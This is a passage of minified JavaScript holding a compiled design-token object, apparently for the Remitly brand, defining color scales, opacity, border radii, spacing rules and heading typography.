instead."},name:"orange900",attributes:{},path:["color","orange","900"]}},yellow:{50:{value:"#FFF2C2",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFF2C2",type:"color"},name:"yellow50",attributes:{},path:["color","yellow","50"]},100:{value:"#FFE297",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFE297",type:"color"},name:"yellow100",attributes:{},path:["color","yellow","100"]},200:{value:"#FAD16B",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FAD16B",type:"color"},name:"yellow200",attributes:{},path:["color","yellow","200"]},300:{value:"#F8BF34",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#F8BF34",type:"color"},name:"yellow300",attributes:{},path:["color","yellow","300"]},400:{value:"#EFB01F",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EFB01F",type:"color"},name:"yellow400",attributes:{},path:["color","yellow","400"]},500:{value:"#D49A11",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#D49A11",type:"color"},name:"yellow500",attributes:{},path:["color","yellow","500"]},600:{value:"#B67E0C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B67E0C",type:"color"},name:"yellow600",attributes:{},path:["color","yellow","600"]},700:{value:"#8A5B0A",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#8A5B0A",type:"color"},name:"yellow700",attributes:{},path:["color","yellow","700"]},800:{value:"#6A4406",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#6A4406",type:"color"},name:"yellow800",attributes:{},path:["color","yellow","800"]},900:{value:"#503103",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#503103",type:"color"},name:"yellow900",attributes:{},path:["color","yellow","900"]}},black:{value:"#14120f",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#14120f",type:"color"},name:"black",attributes:{},path:["color","black"]},white:{value:"#ffffff",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffffff",type:"color"},name:"white",attributes:{},path:["color","white"]},primary:{50:{value:"#EEF3FE",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.50}",type:"color"},name:"primary50",attributes:{},path:["color","primary","50"]},100:{value:"#D1DFF7",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.100}",type:"color"},name:"primary100",attributes:{},path:["color","primary","100"]},200:{value:"#B2C8E9",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.200}",type:"color"},name:"primary200",attributes:{},path:["color","primary","200"]},300:{value:"#90ADD6",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.300}",type:"color"},name:"primary300",attributes:{},path:["color","primary","300"]},400:{value:"#7292BB",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.400}",type:"color"},name:"primary400",attributes:{},path:["color","primary","400"]},500:{value:"#537095",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.500}",type:"color"},name:"primary500",attributes:{},path:["color","primary","500"]},600:{value:"#3E5877",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.600}",type:"color"},name:"primary600",attributes:{},path:["color","primary","600"]},700:{value:"#2c415a",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.700}",type:"color"},name:"primary700",attributes:{},path:["color","primary","700"]},800:{value:"#22354C",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.800}",type:"color"},name:"primary800",attributes:{},path:["color","primary","800"]},900:{value:"#16273C",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.900}",type:"color"},name:"primary900",attributes:{},path:["color","primary","900"]}},secondary:{50:{value:"#E5F6F9",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.50}",type:"color"},name:"secondary50",attributes:{},path:["color","secondary","50"]},100:{value:"#BFE6EC",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.100}",type:"color"},name:"secondary100",attributes:{},path:["color","secondary","100"]},200:{value:"#96D0D8",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.200}",type:"color"},name:"secondary200",attributes:{},path:["color","secondary","200"]},300:{value:"#73B6C0",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.300}",type:"color"},name:"secondary300",attributes:{},path:["color","secondary","300"]},400:{value:"#5699A3",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.400}",type:"color"},name:"secondary400",attributes:{},path:["color","secondary","400"]},500:{value:"#397882",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.500}",type:"color"},name:"secondary500",attributes:{},path:["color","secondary","500"]},600:{value:"#215D67",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.600}",type:"color"},name:"secondary600",attributes:{},path:["color","secondary","600"]},700:{value:"#124A56",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.700}",type:"color"},name:"secondary700",attributes:{},path:["color","secondary","700"]},800:{value:"#043945",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.800}",type:"color"},name:"secondary800",attributes:{},path:["color","secondary","800"]},900:{value:"#002B30",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.agave.900}",type:"color"},name:"secondary900",attributes:{},path:["color","secondary","900"]}},accent:{50:{value:"#fff6ec",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.50}",type:"color"},name:"accent50",attributes:{},path:["color","accent","50"]},100:{value:"#ffe9d2",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.100}",type:"color"},name:"accent100",attributes:{},path:["color","accent","100"]},200:{value:"#fed5ab",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.200}",type:"color"},name:"accent200",attributes:{},path:["color","accent","200"]},300:{value:"#fcbf7c",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.300}",type:"color"},name:"accent300",attributes:{},path:["color","accent","300"]},400:{value:"#eb952b",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.400}",type:"color"},name:"accent400",attributes:{},path:["color","accent","400"]},500:{value:"#cb7715",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.500}",type:"color"},name:"accent500",attributes:{},path:["color","accent","500"]},600:{value:"#af5f00",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.600}",type:"color"},name:"accent600",attributes:{},path:["color","accent","600"]},700:{value:"#904a00",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.700}",type:"color"},name:"accent700",attributes:{},path:["color","accent","700"]},800:{value:"#693200",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.800}",type:"color"},name:"accent800",attributes:{},path:["color","accent","800"]},900:{value:"#501e00",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.turmeric.900}",type:"color"},name:"accent900",attributes:{},path:["color","accent","900"]}},neutral:{50:{value:"#FDFCFA",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.50}",type:"color"},name:"neutral50",attributes:{},path:["color","neutral","50"]},100:{value:"#FAF8F5",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.100}",type:"color"},name:"neutral100",attributes:{},path:["color","neutral","100"]},200:{value:"#EFECE7",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.200}",type:"color"},name:"neutral200",attributes:{},path:["color","neutral","200"]},300:{value:"#E1DDD7",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.300}",type:"color"},name:"neutral300",attributes:{},path:["color","neutral","300"]},400:{value:"#C5C2BC",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.400}",type:"color"},name:"neutral400",attributes:{},path:["color","neutral","400"]},500:{value:"#A6A39D",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.500}",type:"color"},name:"neutral500",attributes:{},path:["color","neutral","500"]},600:{value:"#7E7C76",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.600}",type:"color"},name:"neutral600",attributes:{},path:["color","neutral","600"]},700:{value:"#615F5A",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.700}",type:"color"},name:"neutral700",attributes:{},path:["color","neutral","700"]},800:{value:"#41403B",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.800}",type:"color"},name:"neutral800",attributes:{},path:["color","neutral","800"]},900:{value:"#242620",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.jicama.900}",type:"color"},name:"neutral900",attributes:{},path:["color","neutral","900"]}},info:{50:{value:"#EEF3FE",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.50}",type:"color"},name:"info50",attributes:{},path:["color","info","50"]},100:{value:"#D1DFF7",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.100}",type:"color"},name:"info100",attributes:{},path:["color","info","100"]},200:{value:"#B2C8E9",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.200}",type:"color"},name:"info200",attributes:{},path:["color","info","200"]},300:{value:"#90ADD6",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.300}",type:"color"},name:"info300",attributes:{},path:["color","info","300"]},400:{value:"#7292BB",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.400}",type:"color"},name:"info400",attributes:{},path:["color","info","400"]},500:{value:"#537095",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.500}",type:"color"},name:"info500",attributes:{},path:["color","info","500"]},600:{value:"#3E5877",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.600}",type:"color"},name:"info600",attributes:{},path:["color","info","600"]},700:{value:"#2c415a",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.700}",type:"color"},name:"info700",attributes:{},path:["color","info","700"]},800:{value:"#22354C",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.800}",type:"color"},name:"info800",attributes:{},path:["color","info","800"]},900:{value:"#16273C",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.indigo.900}",type:"color"},name:"info900",attributes:{},path:["color","info","900"]}},success:{50:{value:"#EAF9CB",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.50}",type:"color"},name:"success50",attributes:{},path:["color","success","50"]},100:{value:"#D1E697",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.100}",type:"color"},name:"success100",attributes:{},path:["color","success","100"]},200:{value:"#B5D074",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.200}",type:"color"},name:"success200",attributes:{},path:["color","success","200"]},300:{value:"#9BB559",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.300}",type:"color"},name:"success300",attributes:{},path:["color","success","300"]},400:{value:"#7F9840",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.400}",type:"color"},name:"success400",attributes:{},path:["color","success","400"]},500:{value:"#5F7922",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.500}",type:"color"},name:"success500",attributes:{},path:["color","success","500"]},600:{value:"#465D0C",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.600}",type:"color"},name:"success600",attributes:{},path:["color","success","600"]},700:{value:"#344A03",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.700}",type:"color"},name:"success700",attributes:{},path:["color","success","700"]},800:{value:"#283A01",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.800}",type:"color"},name:"success800",attributes:{},path:["color","success","800"]},900:{value:"#1E2B00",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.wasabi.900}",type:"color"},name:"success900",attributes:{},path:["color","success","900"]}},warning:{50:{value:"#FFF2C2",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.50}",type:"color"},name:"warning50",attributes:{},path:["color","warning","50"]},100:{value:"#FFE297",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.100}",type:"color"},name:"warning100",attributes:{},path:["color","warning","100"]},200:{value:"#FAD16B",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.200}",type:"color"},name:"warning200",attributes:{},path:["color","warning","200"]},300:{value:"#F8BF34",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.300}",type:"color"},name:"warning300",attributes:{},path:["color","warning","300"]},400:{value:"#EFB01F",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.400}",type:"color"},name:"warning400",attributes:{},path:["color","warning","400"]},500:{value:"#D49A11",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.500}",type:"color"},name:"warning500",attributes:{},path:["color","warning","500"]},600:{value:"#B67E0C",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.600}",type:"color"},name:"warning600",attributes:{},path:["color","warning","600"]},700:{value:"#8A5B0A",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.700}",type:"color"},name:"warning700",attributes:{},path:["color","warning","700"]},800:{value:"#6A4406",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.800}",type:"color"},name:"warning800",attributes:{},path:["color","warning","800"]},900:{value:"#503103",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.yellow.900}",type:"color"},name:"warning900",attributes:{},path:["color","warning","900"]}},error:{50:{value:"#ffe6e7",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.50}",type:"color"},name:"error50",attributes:{},path:["color","error","50"]},100:{value:"#ffcdcf",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.100}",type:"color"},name:"error100",attributes:{},path:["color","error","100"]},200:{value:"#ffa9a8",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.200}",type:"color"},name:"error200",attributes:{},path:["color","error","200"]},300:{value:"#ff7f81",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.300}",type:"color"},name:"error300",attributes:{},path:["color","error","300"]},400:{value:"#ef5558",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.400}",type:"color"},name:"error400",attributes:{},path:["color","error","400"]},500:{value:"#c92d34",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.500}",type:"color"},name:"error500",attributes:{},path:["color","error","500"]},600:{value:"#a0191c",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.600}",type:"color"},name:"error600",attributes:{},path:["color","error","600"]},700:{value:"#810d13",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.700}",type:"color"},name:"error700",attributes:{},path:["color","error","700"]},800:{value:"#670407",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.800}",type:"color"},name:"error800",attributes:{},path:["color","error","800"]},900:{value:"#4e0102",type:"color",filePath:"tokens/brand/remitly.json",isSource:!0,original:{value:"{color.red.900}",type:"color"},name:"error900",attributes:{},path:["color","error","900"]}}},opacity:{0:{value:"0",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"0",type:"opacity"},name:"opacity0",attributes:{},path:["opacity","0"]},40:{value:"0.4",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"0.4",type:"opacity"},name:"opacity40",attributes:{},path:["opacity","40"]},70:{value:"0.7",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"0.7",type:"opacity"},name:"opacity70",attributes:{},path:["opacity","70"]},100:{value:"1",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"1",type:"opacity"},name:"opacity100",attributes:{},path:["opacity","100"]},isDisabled:{value:"0.4",type:"opacity",filePath:"tokens/alias/opacity.json",isSource:!1,original:{value:"{opacity.40}",type:"opacity"},name:"opacityIsDisabled",attributes:{},path:["opacity","isDisabled"]},scrim:{value:"0.7",type:"opacity",filePath:"tokens/alias/opacity.json",isSource:!1,original:{value:"{opacity.70}",type:"opacity"},name:"opacityScrim",attributes:{},path:["opacity","scrim"]}},borderRadius:{none:{value:"0",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"0",type:"borderRadius"},name:"none",attributes:{},path:["borderRadius","none"]},xs:{value:"2",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"2",type:"borderRadius"},name:"xs",attributes:{},path:["borderRadius","xs"]},sm:{value:"4",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"4",type:"borderRadius"},name:"sm",attributes:{},path:["borderRadius","sm"]},md:{value:"6",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"6",type:"borderRadius"},name:"md",attributes:{},path:["borderRadius","md"]},lg:{value:"8",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"8",type:"borderRadius"},name:"lg",attributes:{},path:["borderRadius","lg"]},xl:{value:"12",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"12",type:"borderRadius"},name:"xl",attributes:{},path:["borderRadius","xl"]},xxl:{value:"16",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"16",type:"borderRadius"},name:"xxl",attributes:{},path:["borderRadius","xxl"]},xxxl:{value:"24",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"24",type:"borderRadius"},name:"xxxl",attributes:{},path:["borderRadius","xxxl"]},full:{value:"100",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"100",type:"borderRadius"},name:"full",attributes:{},path:["borderRadius","full"]}},space:{0:{value:"0",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"0",type:"spacing"},name:"space0",attributes:{},path:["space","0"]},2:{value:"2",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"2",type:"spacing"},name:"space2",attributes:{},path:["space","2"]},4:{value:"4",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"4",type:"spacing"},name:"space4",attributes:{},path:["space","4"]},6:{value:"6",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"6",type:"spacing"},name:"space6",attributes:{},path:["space","6"]},8:{value:"8",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"8",type:"spacing"},name:"space8",attributes:{},path:["space","8"]},12:{value:"12",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"12",type:"spacing"},name:"space12",attributes:{},path:["space","12"]},16:{value:"16",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"16",type:"spacing"},name:"space16",attributes:{},path:["space","16"]},20:{value:"20",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"20",type:"spacing"},name:"space20",attributes:{},path:["space","20"]},24:{value:"24",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"24",type:"spacing"},name:"space24",attributes:{},path:["space","24"]},28:{value:"28",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"28",type:"spacing"},name:"space28",attributes:{},path:["space","28"]},32:{value:"32",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"32",type:"spacing"},name:"space32",attributes:{},path:["space","32"]},36:{value:"36",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"36",type:"spacing"},name:"space36",attributes:{},path:["space","36"]},40:{value:"40",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"40",type:"spacing"},name:"space40",attributes:{},path:["space","40"]},48:{value:"48",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"48",type:"spacing"},name:"space48",attributes:{},path:["space","48"]},56:{value:"56",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"56",type:"spacing"},name:"space56",attributes:{},path:["space","56"]},default:{value:"16",type:"spacing",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.16}",type:"spacing"},name:"spaceDefault",attributes:{},path:["space","default"]},"to-navigation":{value:"32",type:"spacing",description:"Between the TopBar and the screen content, as well as between the screen content and the BottomNavigation.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Between the TopBar and the screen content, as well as between the screen content and the BottomNavigation."},name:"spaceToNavigation",attributes:{},path:["space","to-navigation"]},"image-to-content":{value:"32",type:"spacing",description:"Between a hero image and a content below it",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Between a hero image and a content below it"},name:"spaceImageToContent",attributes:{},path:["space","image-to-content"]},"large-icon-to-content":{value:"32",type:"spacing",description:"Between a hero icon and a content below it",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Between a hero icon and a content below it"},name:"spaceLargeIconToContent",attributes:{},path:["space","large-icon-to-content"]},"heading-to-content":{value:"8",type:"spacing",description:"Between the prominent section heading and the content of the section",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.8}",type:"spacing",description:"Between the prominent section heading and the content of the section"},name:"spaceHeadingToContent",attributes:{},path:["space","heading-to-content"]},"between-sections":{value:"32",type:"spacing",description:"Spacing between sections. Sections refer to distinct groups of content or elements that are visually and functionally grouped together.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Spacing between sections. Sections refer to distinct groups of content or elements that are visually and functionally grouped together."},name:"spaceBetweenSections",attributes:{},path:["space","between-sections"]},"between-actions":{value:"12",type:"spacing",description:"Spacing between buttons or card components, such as SelectCard.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.12}",type:"spacing",description:"Spacing between buttons or card components, such as SelectCard."},name:"spaceBetweenActions",attributes:{},path:["space","between-actions"]},"between-listItems":{value:"0",type:"spacing",description:"Spacing between list items that are not buttons or cards.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.0}",type:"spacing",description:"Spacing between list items that are not buttons or cards."},name:"spaceBetweenListItems",attributes:{},path:["space","between-listItems"]},"between-text":{value:"4",type:"spacing",description:"Spacing between any two text elements (such as title to paragraph, or between two paragraphs, etc.)",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.4}",type:"spacing",description:"Spacing between any two text elements (such as title to paragraph, or between two paragraphs, etc.)"},name:"spaceBetweenText",attributes:{},path:["space","between-text"]},"in-form":{value:"16",type:"spacing",description:"Spacing that should be used between input fields in forms",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.16}",type:"spacing",description:"Spacing that should be used between input fields in forms"},name:"spaceInForm",attributes:{},path:["space","in-form"]},"content-to-button":{value:"24",type:"spacing",description:"Spacing between content and a button that is displayed directly below the screen content or form and not in a sticky footer.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.24}",type:"spacing",description:"Spacing between content and a button that is displayed directly below the screen content or form and not in a sticky footer."},name:"spaceContentToButton",attributes:{},path:["space","content-to-button"]},"safe-area":{value:"16",type:"spacing",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.16}",type:"spacing"},name:"spaceSafeArea",attributes:{},path:["space","safe-area"]},"h-icon-to-text":{value:"4",type:"spacing",description:"Used when an icon is put in a single line with a text.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.4}",type:"spacing",description:"Used when an icon is put in a single line with a text."},name:"spaceHIconToText",attributes:{},path:["space","h-icon-to-text"]}},typography:{heading:{h1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH1",attributes:{},path:["typography","heading","h1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH1",attributes:{},path:["typography","heading","h1","fontWeight"]},fontSize:{value:"40",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.40}",type:"fontSizes"},name:"fontSizeHeadingH1",attributes:{},path:["typography","heading","h1","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH1",attributes:{},path:["typography","heading","h1","lineHeight"]}},h2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH2",attributes:{},path:["typography","heading","h2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH2",attributes:{},path:["typography","heading","h2","fontWeight"]},fontSize:{value:"34",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.34}",type:"fontSizes"},name:"fontSizeHeadingH2",attributes:{},path:["typography","heading","h2","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH2",attributes:{},path:["typography","heading","h2","lineHeight"]}},h3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH3",attributes:{},path:["typography","heading","h3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH3",attributes:{},path:["typography","heading","h3","fontWeight"]},fontSize:{value:"28",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.28}",type:"fontSizes"},name:"fontSizeHeadingH3",attributes:{},path:["typography","heading","h3","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH3",attributes:{},path:["typography","heading","h3","lineHeight"]}},h4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH4",attributes:{},path:["typography","heading","h4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH4",attributes:{},path:["typography","heading","h4","fontWeight"]},fontSize:{value:"24",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.24}",type:"fontSizes"},name:"fontSizeHeadingH4",attributes:{},path:["typography","heading","h4","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH4",attributes:{},path:["typography","heading","h4","lineHeight"]}},h5:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH5",attributes:{},path:["typography","heading","h5","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH5",attributes:{},path:["typography","heading","h5","fontWeight"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH5",attributes:{},path:["typography","heading","h5","lineHeight"]},fontSize:{value:"20",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.20}",type:"fontSizes"},name:"fontSizeHeadingH5",attributes:{},path:["typography","heading","h5","fontSize"]}},h6:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH6",attributes:{},path:["typography","heading","h6","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHead